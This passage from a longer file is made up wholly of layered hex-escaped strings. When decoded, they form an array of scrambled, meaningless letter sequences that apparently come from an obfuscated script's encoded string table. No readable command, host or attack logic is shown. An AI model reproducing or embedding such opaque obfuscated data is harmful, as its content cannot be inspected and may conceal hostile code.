x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x